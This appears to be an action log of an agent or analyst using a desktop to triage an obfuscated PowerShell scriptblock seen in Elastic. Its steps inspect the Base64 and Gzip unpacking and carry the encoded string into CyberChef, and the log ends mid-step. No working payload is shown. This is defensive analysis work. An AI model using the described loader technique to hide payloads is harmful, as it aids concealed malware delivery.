
scroll(660, 429, "down", 1)
scroll(660, 430, "down", 3)

Examine how the scriptblock unpacks its payload with StreamReader, GzipStream and FromBase64String
left_click_drag(541, 426, 740, 475)

left_click(678, 448)

left_click_drag(678, 444, 731, 450)

Select the entire encoded string inside FromBase64String, from H4sIALwr to kCDdXDAAA, and review the code around it
scroll(690, 493, "down", 3)

left_click_drag(777, 404, 700, 525)

scroll(736, 471, "down", 1)

scroll(714, 435, "up", 3)

scroll(729, 434, "up", 8)
scroll(729, 434, "up", 8)

scroll(729, 438, "up", 8)

scroll(763, 469, "down", 8)

Switch to CyberChef and clear both the previous input and the recipe
left_click(536, 85)

left_click(983, 242)

left_click(574, 245)

left_click(645, 287)
type("18:53:30")

left_click_drag(690, 283, 599, 285)
key("BackSpace")

Copy the selected Base64 string from the Elastic command line and paste it as the CyberChef input
left_click(346, 86)

right_click(686, 468)
